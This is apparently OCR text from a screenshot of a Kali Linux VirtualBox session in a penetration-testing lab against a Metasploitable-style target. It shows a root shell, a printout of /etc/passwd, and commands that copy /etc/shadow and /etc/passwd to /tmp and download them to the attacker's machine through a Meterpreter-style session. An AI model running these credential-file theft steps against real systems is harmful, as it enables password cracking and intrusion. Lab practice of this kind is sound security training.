 kali-linux-2024-W36-virtualbox-amd64 1 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 16:04
kali@kali: ~
File Actions Edit View Help
Trash passwd_cp
File Actions Edit View Help
udev
ufw
unreal
update-manager
updatedb.conf
vim
vsftpd.conf
w3m
wgetrc
wpa_supplicant
xinetd.conf
xinetd.d
zsh_command_not_found
whoami
root
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false
cat /etc/shadow > /tmp/shadow_cp
cat /etc/passwd > /tmp/passwd_cp
download /tmp/passwd_cp
Usage: download [src] [dst]
Downloads remote files to the local machine.
Only files are supported.
download /tmp/shadow_cp /home/kali/Desktop/shadow_cp
[*] Download /tmp/shadow_cp => /home/kali/Desktop/shadow_cp
[+] Done
download /tmp/passwd_cp /home/kali/Desktop/passwd_cp
[*] Download /tmp/passwd_cp => /home/kali/Desktop/passwd_cp
KALI
CTRL (DESTRA)